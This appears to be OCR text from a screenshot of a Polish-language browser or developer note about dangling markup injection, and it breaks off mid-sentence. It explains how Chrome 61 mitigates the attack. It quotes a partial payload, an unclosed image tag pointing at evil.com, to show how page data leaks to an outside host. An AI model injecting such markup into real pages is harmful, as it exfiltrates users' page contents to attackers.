
Istnieje rodzaj hakowania zwany
wstrzyknięciem
wiszącego znacznika
, w którym do wysyłania danych do
zewnętrznego punktu końcowego służy skrócony adres
URL. Weźmy na przykład stronę zawierającą
<img
src='https://evil.com/?
. Ponieważ adres URL nie
zawiera zamykającego cudzysłowu, przeglądarki będą
czytać do następnego cudzysłowu i traktować zawarte
w nim znaki jak pojedynczy adres URL.
Chrome 61 ogranicza tę podatność na atak,
ograniczając zestawy znaków dozwolone w atrybutach
href
i
src
. W szczególności Chrome przestanie
przetwarzać adresy URL, gdy napotka znaki nowego
wiersza (
\n
) i mniej niż 3 znaki (
<
).
Deweloperzy, którzy mają uzasadnione potrzeby